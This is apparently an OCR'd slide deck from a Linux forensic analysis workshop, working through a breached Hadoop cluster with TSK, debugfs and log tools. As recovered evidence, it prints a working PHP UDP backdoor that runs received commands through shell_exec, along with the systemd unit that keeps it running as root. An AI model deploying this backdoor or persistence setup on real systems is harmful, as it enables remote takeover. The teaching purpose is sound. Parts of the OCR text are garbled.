# Learning Linux Forensic Analysis and Why it Matters

## \$ whoami



#### **Mariam Khader**

@maryst33d

- Assistant Professor, Computer and Digital Forensics, Champlain College
- Research Lead, Leahy Center for Digital Forensics and Cybersecurity



#### **Thomas Claflin**

@\_cyberyom

- IoT Forensics Division Lead at the Leahy Center for Digital Forensics and Cybersecurity
- DFIR Researcher, Cyber 5W



## Ali Hadi @binaryzOne

- Associate Professor and Program Director, Computer and Digital Forensics, Champlain College
- Research Director, Leahy Center for Digital Forensics and Cybersecurity
- Co-Founder and CTO, Cyber 5W,
   Digital forensics Training &
   Consulting



"Education never ends, Watson. It is a series of lessons, with the greatest for the last."

~Sherlock Holmes



#### Why it matters!!!...



Large numbers of Web & database servers run under Linux (~ 70% of servers connected to the Internet run Linux)

Because of this, Linux became an attractive target for attackers.

If an attacker has succeed to target MySQL, Apache or similar server software, then he got a "target-rich" environment.

#### Why it matters!!!...



Linux systems become susceptible to several attacks including botnets, cryptocurrency miners, ransomware and other types of malware.

The success of these attacks refutes the old notion that says machines that run Linux are less likely to be affected by malware.

#### Case: HDFS Cluster Breach



X

Hadoop Distributed File System Environment



X

Main NameNode facing the Internet: Master



ر

DataNodes on seperate network: Slave 1 and Slave 2



ړ

Suspicious activity was noticed on network during last 10 days



X

Access to Master and Slaves from unusual host



X

New software is found on the system



Understanding how to navigate the system and where to look is one key to the success of your investigation...



Within the workshop, you will walk through the case covered, understand where to focus, and why. In other words, "learning while investigating..."

#### Protect Your Evidence...

- **X** Search might tamper evidence ...
  - find→ stat()
- **X** Disable FS atime:

#### Option #1:

**x** \$ sudo mount -o remount, noatime /dev/....

#### Option #2:

- \* \$ mkdir /mnt/extdrv/rootvol
- x \$ rootvol=/mnt/extdrv/rootvol
- \$ sudo mount --bind / \$rootvol
- **x** \$ sudo mount -o remount,ro \$rootvol





### File Hunting...

home dir?\_\_ Expected based on prev. analysis What's this?

Failed login

attempts?

Searching for files that had their metadata changed within the last 5 days...

\$ find / -ctime +1 -ctime -5

/usr/php/.profile /usr/php/.bashrc /usr/php/.bash\_logout /root /root/.viminfo /etc/gshadow /etc/group /etc/group-/etc/passwd-/etc/passwd /etc/gshadow-/etc/shadow-/var/www/html/jabc/scripts /var/www/html/jabc/scripts/update.php /var/mail /var/mail/.cache /var/mail/.cache/motd.legal-displayed /var/lib/mysql/ibdata1 /var/lib/php5 /var/lib/postgresql/9.3/main/pg stat /var/lib/ureadahead/boot.pack /var/lib/ureadahead/pack /var/lib/sudo

/var/lib/sudo/mail/1 /var/log/faillog

/usr /usr/php Basic compromise checks

Why vim to passwd?\_\_\_\_

#### Hunt CLI History...

Checking user .bashrc file for commands executed (+order of execution)...

\$ history

Web dir?

Password changed?

What's 37292.c ??!!

(check it later)

1 poweroff
2 whoami

id

pwd vim /etc/passwd

11

vim flag.txt

8 cat .psgl history

9 cd /var/www/html/

10 ll

11 cd jabc 12 ll

13 cat .htaccess

14 ll

15 vim scripts/update.php 16 ls -lh scripts/

17 w

18 logout

19 vim /var/log/lastlog
20 logout

21 passwd php

22 logout

23 cd /tmp/ 24 ll

25 rm 37292.c

26 cd

1:

#### Hunt Suspicious Dir...

The /usr/php directory details...

\$ sudo debugfs -R 'stat <1835263>' /dev....

```
Inode: 1835263
             Type: directory
                               Mode: 0755
                                           Flags: 0x80000
Generation: 1712021741
                      Version: 0x00000000:00000004
            Group:
                    999
                         Size: 4096
File ACL: 0
             Directory ACL: 0
         Blockcount: 8
         Address: 0
                     Number: 0
                               Size: 0
ctime: 0x5d98793e:e31f0e48 -- Sat Oct
atime: 0x5d98793e:e31f0e48 -- Sat Oct
mtime: 0x5d98793e:e31f0e48 -- Sat Oct
                                  5 13:06:38 2019
Size of extra inode fields: 28
EXTENTS:
(0):7349914
```

Directory contents...

\$ Is -Ihat /usr/php

```
5 13:06
drwxr-xr-x
           2 php
                  php
                       4.0K Oct
drwxr-xr-x 11 root root 4.0K Oct 5 13:06
                  php
                        220 Apr
                                    2014 .bash logout
           1 php
                  php
                                    2014 .bashrc
           1 php
                       3.6K Apr
                  php
                        675 Apr 9
                                    2014 .profile
```

#### Hunt Last Logged Users...

OR? Use debugfs...

Could be checked on a live system using:

```
$ last
```

\$ w

\$ lastlog

\$ sudo last -f /var/log/wtmp

```
mail
         pts/1
                                         Sat Oct
                                                                     (00:00)
mail
         pts/1
                                                                     (00:00)
                                         Sat Oct
                                         Sat Oct 5 13:18 - 13:19
mail
         pts/1
                       192.168.210.131
                                                                     (00:00)
mail
         pts/1
                       192.168.210.131
                                         Sat Oct 5 13:13 - 13:18
                                                                     (00:04)
```

sudo last -f /var/log/btmp

```
mail
         ssh:nottv
                       192.168.210.131
                                          Sat Oct
                                                    5 13:20 - 00:06
                                                                     (2+10:45)
                       192.168.210.131
root
         ssh:notty
                                          Sat Oct
                                                    5 12:52 - 13:20
                                                                       (00:28)
         ssh:notty
                                                                       (00:00)
                       192.168.210.131
                                          Sat Oct
                                                    5 12:52 -
root
                                                              12:52
         ssh:notty
root
                       192.168.210.131
                                          Sat Oct
                                                    5 12:52 - 12:52
                                                                       (00:00)
         ssh:notty
                       192.168.210.131
                                          Sat Oct
                                                    5 12:52 -
                                                                       (00:00)
root
                                                              12:52
         ssh:notty
                       192.168.210.131
                                          Sat Oct
                                                    5 12:52 - 12:52
                                                                       00:00)
root
         ssh:nottv
                                                                      (00:00)
                       192.168.210.131
                                                   5 12:52 - 12:52
root
                                          Sat Oct
```

#### Mounting FS...

```
Offset Sector: 0
Units are in 512-byte sectors
```

DOS Partition Table

```
Slot
                Start
                              End
                                           Length
                                                         Description
      Meta
                                                         Primary Table (#0)
                0000000000
                              0000000000
                                            0000000001
                0000000000
                              0000002047
                                           0000002048
                                                         Unallocated
002:
                                                         Linux (0x83)
      000:000
                0000002048
                              0163577855
                                           0163575808
003:
                0163577856
                              0163579903
                                           0000002048
                                                         Unallocated
004:
      Meta
                              0167770111
                                           0004190210
                                                         DOS Extended (0x05)
                0163579902
005:
      Meta
                0163579902
                              0163579902
                                           0000000001
                                                         Extended Table (#1)
006:
      001:000
                0163579904
                              0167770111
                                           0004190208
                                                         Linux Swap / Solaris x86 (0x82)
                0167770112
                                                         Unallocated
007:
                              0167772159
                                           0000002048
tsurugi@forensiclab:~/Desktop/hdfs$
```

Checking File system using TSK before mounting:

- O mmls
- O fsstat

"norecovery" when mounting...

```
FILE SYSTEM INFORMATION

File System Type: Ext4

Volume Name:
Volume ID: c3dfec865832e886c489166d6cefca9

Last Written at: 2019-10-06 23:23:02 (CEST)
Last Checked at: 2017-11-07 22:06:43 (CET)

Last Mounted at: 2019-10-06 23:23:03 (CEST)
Unmounted properly
Last mounted on: /

Source OS: Linux
```

Dynamic Structure Compat Features: Journal, Ext Attributes, Resize Inode, Dir Index InCompat Features: Filetype, Needs Recovery, Extents, Flexible Block Groups, Read Only Compat Features: Sparse Super, Large File, Huge File, Extra Inode Size

#### Hunt Files ???

What are these php files doing here?!

Easy to spot if a baseline is available...

rootvol/lib/systemd/system/php7.0-fpm.service rootvol/usr/bin/phar.phar7.0 rootvol/usr/bin/php7.0 rootvol/usr/lib/php/php7.0-fpm-checkconf rootvol/usr/lib/php/php-helper rootvol/usr/lib/php/php-maintscript-helper rootvol/usr/lib/php/20151012/iconv.so rootvol/usr/lib/php/20151012/posix.so rootvol/usr/lib/php/20151012/sysvshm.so rootvol/usr/lib/php/20151012/sysvmsg.so rootvol/usr/lib/php/20151012/json.so rootvol/usr/lib/php/20151012/ftp.so rootvol/usr/lib/php/20151012/shmop.so rootvol/usr/lib/php/20151012/ctype.so rootvol/usr/lib/php/20151012/opcache.so rootvol/usr/lib/php/20151012/tokenizer.so rootvol/usr/lib/php/20151012/fileinfo.so rootvol/usr/lib/php/20151012/sysvsem.so rootvol/usr/lib/php/20151012/calendar.so rootvol/usr/lib/php/20151012/exif.so rootvol/usr/lib/php/20151012/pdo.so rootvol/usr/lib/php/20151012/sockets.so rootvol/usr/lib/php/20151012/phar.so rootvol/usr/lib/php/20151012/readline.so rootvol/usr/lib/php/20151012/gettext.so rootvol/usr/lib/php/php7.0-fpm-reopenlogs rootvol/usr/lib/php/7.0/php.ini-production rootvol/usr/lib/php/7.0/sapi/cli rootvol/usr/lib/php/7.0/sapi/fpm rootvol/usr/lib/php/7.0/php.ini-development rootvol/usr/lib/php/7.0/php.ini-production.cli rootvol/usr/lib/php/sessionclean rootvol/usr/lib/tmpfiles.d/php7.0-fpm.conf

#### Installed Stuff...

/var/cache/apt/archives

```
-rw-r---- 1 root root 0 nov. 7 2017 lock
drwx----- 2 sslh root 4096 oct.
-rw-r--r-- 1 root root 2832 oct.
-rw-r--r-- 1 root root 10774 oct.

/var/log/apt/

/var/log/apt/
```

```
tsurugi@forensiclab:~/Desktop/hdfs$ tail -n15 rootvol/var/log/apt/history.log
Commandline: apt-get remove oracle-java9-installer
Requested-By: hadoop (1000)
Remove: oracle-java9-set-default:amd64 (9.0.1-1~webupd8~0), oracle-java9-installer:amd64 (9.0.1-1~webupd8~0)
End-Date: 2017-11-08 01:52:55
Start-Date: 2017-11-08 06:12:58
Commandline: /usr/bin/unattended-upgrade
Install: linux-image-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic), linux-image-extra-4.4.0-98-generic:amd64 (4.4.0-98.121, automatic)
```

-rw-r--r-- 1 root root 31K oct.

-rw-r---- 1 root adm 232K oct.

7 00:30 history.log

7 00:30 term.log

Upgrade: linux-headers-generic:amd64 (4.4.0.31.33, 4.4.0.98.103), linux-image-generic:amd64 (4.4.0.31.33, 4.0.98.103), linux-generic:amd64 (4.4.0.31.33, 4.4.0.98.103)

End-Date: 2017-11-08 06:13:42

Start-Date: 2019-10-07 01:30:31 Commandline: apt install php

Install: php7.0-cli:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php-common:amd64 (1:35ubuntu6.1, automatic), php7.0-fpm:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php 7.0-readline:amd64 (7.0.33-0ubuntu0.16.04.6, automatic)

End-Date: 2019-10-07 01:30:41

#### Hunt Files /etc

2229817 -rw-r--r-- 1 root root 4421 oct. 7 00:30 rootvol/etc/php/7.0/fpm/php-fpm.conf 1 root root 18771 oct. 7 00:30 root/ol/etc/php/7.0/fpm/pool.d/www.conf 7 00:30 root/ol/etc/php/7.0/fpm/php.ini 1 root root 70999 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/iconv.ini -r--r-- 1 root root 71 oct. 2229871 -rw-r--r-- 1 root root 68 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/json.ini X php config files 7 00:30 rootvol/etc/php/7.0/mods-available/fileinfo.ini 2229832 -rw-r--r-- 1 root root 74 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/readline.ini 2229877 -rw-r--r-- 1 root root 76 oct. will be found, 2229844 -rw-r--r-- 1 root root 69 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/pdo.ini 7 00:30 rootvol/etc/php/7.0/mods-available/exif.ini 2229829 -rw-r--r-- 1 root root 70 oct. but.... What about 2229847 -rw-r--r-- 1 root root 70 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/phar.ini 2229826 -rw-r--r-- 1 root root 71 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/ctype.ini the cluster 7 00:30 rootvol/etc/php/7.0/mods-available/gettext.ini 2229838 -rw-r--r-- 1 root root 73 oct. 2229862 -rw-r--r-- 1 root root 73 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/sysvsem.ini service? 2229835 -rw-r--r-- 1 root root 69 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/ftp.ini 2229865 rw-r--r-- 1 root root 73 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/sysvshm.ini 7 00:30 rootvol/etc/php/7.0/mods-available/shmop.ini What's that? 2229853 -rw r--r-- 1 root root 71 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/tokenizer.ini r-- 1 root root 75 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/opcache.ini 2229874 -rw-r--r 1 root root 79 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/calendar.ini 2229823 -rw-r--r-- 1 root root 74 oct. root root 73 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/sockets.ini 2229850 -rw-r--r-- 1 root root 71 oct. 7 00:30 rootvol/etc/php/7.0/mods-available/posix.ini 7 00:30 rootvol/etc/php/7.0/mods-available/sysymsg.ini 1 root root 73 oct. 6 22:13 rootvol/etc/motd.txt 2229806 -rw-r--r-- 1 root root 78 oct. 2228617 -rw-r--r-- 1 root root 529 oct. 6 22:41 rootvol/etc/network/interfaces 6 18:10 rootvol/etc/vmware-tools/tools.conf 2228411 -rw-r--r-- 1 root root 0 oct. 2229178 -rw-r--r-- 1 root root 20 oct. 6 18:10 rootvol/etc/vmware-tools/tools.conf.old 7 00:30 rootyol/atc/init d/ depend host 2228438 -rw-r--r-- 1 root root 1194 oct. 2229812 -rwxr-xr-x 1 root root 4987 oct. 7 00:30 rootvol/etc/init.d/php7.0-fpm

2229886 -rw-r--r-- 1 root root 70656 oct.

2228439 -rw-r--r-- 1 root root 1010 oct.

2228440 -rw-r--r-- 1 root root 1074 oct.

2229326 -rw-r--r-- 1 root root 344 oct.

2229058 -rw-r--r-- 1 root root 26 oct.

Check inode

2229822 -rw-r--r-- 1 root root 728 oct. 7 00:30 rootvol/etc/apache2/conf-available/php7.0-fpm.conf 7 00:30 rootvol/etc/cron.d/php 7 00:28 rootvol/etc/system/system/cluster.service 2229819 -rw-r--r-- 1 root root 398 oct. 7 00:30 rootvol/etc/init/php7.0-fpm.conf 7 00:30 rootvol/etc/init/php7.0-fpm.conf 7 00:30 rootvol/etc/logrotate.d/php7.0-fpm

7 00:30 root/ol/etc/php/7.0/cli/php.ini

7 00:30 rootvol/etc/init.d/.depend.start

7 00:30 rootvol/etc/init.d/.depend.stop

6 22:23 rootvol/etc/hosts 6 22:32 rootvol/etc/hostname

#### TSK istats

Cross reference that this was recently added!

```
tsurugi@forensiclab:~/Desktop/hdfs$ sudo istat -o 2048 $hdfscase 2229804
inode: 2229804
Allocated
Group: 272
Generation Id: 70237202
uid / gid: 0 / 0
mode: rrw-rw-r--
Flags: Extents,
size: 246
num of links: 1
Inode Times:
                2019-10-07 00:31:29.645336261 (CEST
Accessed:
File Modified: 2019-10-07 00:28:16.492115650 (CEST
Inode Modified: 2019-10-07 00:28:16.492115650 (CEST
File Created: 2019-10-07 00:28:16.492115650 (CEST
Direct Blocks:
10604153
```

#### TSK icat

What ... ???!!!!

```
tsurugi@forensiclab:~/Desktop/hdfs$ sudo icat -o 2048 $hdfscase 2229804
[Unit]
Description=Daemon Cluster Service
After=network.target
StartLimitIntervalSec=0
[Service]
Type=simple
Restart=always
RestartSec=1
User=root
ExecStart=/usr/bin/env php /usr/local/hadoop/bin/cluster.php

[Install]
WantedBy=multi-user.target
```

#### TSK icat cluster.php

PHP Webshell used as a systemd service!

```
Error reporting = off
Socket port = 17001
                                       tsuruqi@forensiclab:~/Desktop/hdfs$ sudo icat -o 2048 $hdfscase 2367366
                                       <?php
PHP shell_exec() -
                                     error reporting(θ);
                                       $sock = socket create(AF INET, SOCK DGRAM, SOL UDP);
                                       //socket set option ($sock, SOL SOCKET, SO REUSEADDR, 1);
                                       if (socket bind($sock, '0.0.0.0', 17001) == true)
                                               $error code = socket last error();
                                              $error msg = socket strerror($error code);
                                              //echo "code: ", $error code, " msg: ", $error msg;
                                              for (;;) {
                                                  socket recvfrom($sock, $message, 1024000, 0, $ip, $port);
                                                  $reply = shell exec($message);
                                                  socket sendto($sock, $reply, strlen($reply), 0, $ip, $port);
                                       else { exit;
                                       ?>
```

# But the question is: how did they get here?



#### Hunt Logins

Failed Logins (btmp)

#### User Logins (wtmp)

```
root
                       192.168.2.129
                                                 7 00:23 - 00:23
                                                                    (00:00)
         ssh:nottv
                                         Mon Oct
                                                                    (00:00)
ahost
         ssh:nottv
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
dialer
                       192.168.2.129
                                                                    (00:00)
         ssh:nottv
                                         Mon Oct 7 00:23 - 00:23
         ssh:notty
root
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
oleg
         ssh:notty
                       192.168.2.129
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
oleg
         ssh:notty
                       192.168.2.129
                                                                    (00:00)
                                         Mon Oct
                                                 7 00:23 - 00:23
security ssh:notty
                       192.168.2.129
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
                       192.168.2.129
                                                                   (00:00)
root
                                                 7 00:23 - 00:23
                       192.168.2.129
amavisd
         ssh:notty
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
amavisd
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                   (00:00)
                       192.168.2.129
root
         ssh:notty
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
                       192, 168, 2, 129
magnos
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
                       192.168.2.129
ahost
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
dialer
         ssh:notty
                       192.168.2.129
                                                                    (00:00)
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
hadoop
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                       192.168.2.129
                                                                    (00:00)
root
         ssh:notty
                                         Mon Oct
                                                 7 00:23 - 00:23
         ssh:notty
                       192.168.2.129
hadoop
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
root
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
                       192.168.2.129
root
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
root
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
root
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
         ssh:notty
                       192.168.2.129
controll
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
emily
         ssh:notty
                                                                    (00:00)
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                       192.168.2.129
                                        Mon Oct 7 00:23 - 00:23
oleg
         ssh:notty
                                                                    (00:00)
root
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                   (00:00)
oleg
                       192.168.2.129
                                                7 00:23 - 00:23
         ssh:notty
                                         Mon Oct
                                                                    (00:00)
                       192.168.2.129
                                                                   (00:00)
security ssh:notty
                                         Mon Oct
                                                 7 00:23 - 00:23
                       192.168.2.129
         ssh:notty
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
amv
root
         ssh:notty
                       192.168.2.129
                                         Mon Oct
                                                 7 00:23 - 00:23
                                                                    (00:00)
amavisd
         ssh:notty
                       192.168.2.129
                                         Mon Oct 7 00:23 - 00:23
                                                                    (00:00)
amavisd
         ssh:notty
                       192.168.2.129
                                                                   (00:00)
                                         Mon Oct 7 00:23 - 00:23
```

Mon Oct

7 00:23

gone

- no logout

192.168.2.129

magnos

ssh:notty

```
tsuruqi@forensiclab:~/Desktop/hdfs$ sudo last -f rootvol/var/log/wtmp | head
hadoop
         pts/1
                     192.168.2.129
                                        Mon Oct
                                                 7 00:23 - 00:48
                                                                   (00:24)
                                                 6 23:42
hadoop
         pts/0
                      192.168.2.1
                                        Sun Oct
                                                             gone
                                                                  - no logout
                                                 6 23:23 - 23:27
hadoop
         ttyl
                                        Sun Oct
                                                                   (00:04)
                                                 6 23:23
                                                            still running
reboot
         system boot
                      4.4.0-98-generic Sun Oct
                                                 6 23:20
hadoop
         tty1
                                        Sun Oct
                                                            down
                                                                    (00:00)
                                                 6 22:52 -
                                                                    (00:28)
reboot
         system boot
                      4.4.0-98-generic Sun Oct
                                                            23:20
hadoop
         pts/0
                      192.168.2.100
                                        Sun Oct
                                                 6 22:50 - 22:50
                                                                    (00:00)
                                        Sun Oct
                                                 6 22:40 - crash
hadoop
         ttv1
                                                                   (00:11)
reboot
                      4.4.0-98-generic Sun Oct
                                                 6 18:40 - 23:20
                                                                   (04:40)
         system boot
                                                 6 22:39 - crash
hadoop
         tty1
                                        Sun Oct
                                                                   (-3:-59)
```

### Successful Login

```
Oct 7 01 23:28 master sshd[2403]: pam unix(sshd:auth): check pass; user unknown
Oct 7 01:23:28 master sshd[2403]: pam unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129
Oct 7 01:23:28 master sshd[2344]: Failed password for root from 192.168.2.129 port 56372 ssh2
Oct 7 01:23:28 master sshd[2344]: Connection closed by 192.168.2.129 port 56372 [preauth]
Oct 7 01:13:29 master sshd[2387]: Failed password for invalid user amavisd from 192.168.2.129 port 56376 ssh2
Oct 7 01:23:29 master sshd[2388]: Failed password for invalid user amavisd from 192.168.2.129 port 56378 ssh2
Oct 7 01:23:29 master sshd[2387]: Connection closed by 192.168.2.129 port 56376 [preauth]
Oct 7 01:2:29 master sshd[2388]: Connection closed by 192.168.2.129 port 56378 [preauth]
Oct 7 01:23:29 master sshd[2385]: Failed password for root from 192.168.2.129 port 56374 ssh2
Oct 7 01:23 29 master sshd[2385]: Connection closed by 192.168.2.129 port 56374 [preauth]
Oct 7 01:23 29 master sshd[2391]: Failed password for invalid user security from 192.168.2.129 port 56382 ssh2
Oct 7 01:23:29 master sshd[2391]: Connection closed by 192.168.2.129 port 56382 [preauth]
Oct 7 01:23:29 master sshd[2393]: Failed password for invalid user oleg from 192.168.2.129 port 56386 ssh2
Oct 7 01:23:20 master sshd[2393]: Connection closed by 192.168.2.129 port 56386 [preauth]
Oct 7 01:23:31 master sshd[2395]: Failed password for invalid user oleg from 192.168.2.129 port 56388 ssh2
Oct 7 01:23:31 master sshd[2395]: Connection closed by 192.168.2.129 port 56388 [preauth]
Oct 7 01:23:31 haster sshd[2318]: Failed password for root from 192.168.2.129 port 56356 ssh2
Oct 7 01:23:31 master sshd[2318]: Connection closed by 192.168.2.129 port 56356 [preauth]
Oct 7 01:23:31 master sshd[2318]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129 user=root
Oct 7 01:23:31 maxter sshd[2397]: Failed password for invalid user dialer from 192.168.2.129 port 56392 ssh2
Oct 7 01:23:31 master sshd[2397]: Connection closed by 192.168.2.129 port 56392 [preauth]
Oct 7 01:23:31 master sshd[2398]: Failed password for invalid user ghost from 192.168.2.129 port 56396 ssh2
Oct 7 01:23:31 mastel sshd[2398]: Connection closed by 192.168.2.129 port 56396 [preauth]
Oct 7 01:23:31 master shd[2401]: Failed password for root from 192.168.2.129 port 56402 ssh2
Oct 7 01:23:31 master shd[2401]: Connection closed by 192.168.2.129 port 56402 [preauth]
Oct 7 01:23:31 master sshd[2403]: Failed password for invalid user magnos from 192.168.2.129 port 56404 ssh2
Oct 7 01:23:31 master sshd 2403]: Connection closed by 192.168.2.129 port 56404 [preauth]
Oct 7 01:23:48 master sshd[241]. Accepted password for hadoop from 192.168.2.129 port 56406 ssh2
```

#### More File Hunting...

X Search for files added post the login activity (our reference)

\$ sudo find rootvol/ -type f -newercm rootvol/var/log/lastlog

```
2367367 -rw------ 1 tsurugi tsurugi 8,5K oct. 7 00:29 rootvol/home/hadoop/.viminfo
2367350 -rwxr-xr-x 1 tsurugi tsurugi 35K oct. 7 00:34 rootvol/home/hadoop/temp/master
2359305 -rw------ 1 tsurugi tsurugi 7,4K oct. 7 00:48 rootvol/home/hadoop/.bash_history
2361146 -rw-rw-r-- 1 tsurugi tsurugi 42 oct. 6 23:27 rootvol/home/hadoop/.oracle_jre_usage/2a98f5874b09d9b6.timestamp
2367351 -rwxr-xr-x 1 tsurugi tsurugi 22K oct. 7 00:24 rootvol/home/hadoop/45010
```

Binary used for exploitation

```
tsurugi@forensiclab:~/Desktop/hdfs$ file rootvol/home/hadoop/45010
rootvol/home/hadoop/4501<mark>0. ELF 64-bit LSB shared object, x86</mark>-64, version 1 (SYSV), dynamically linke
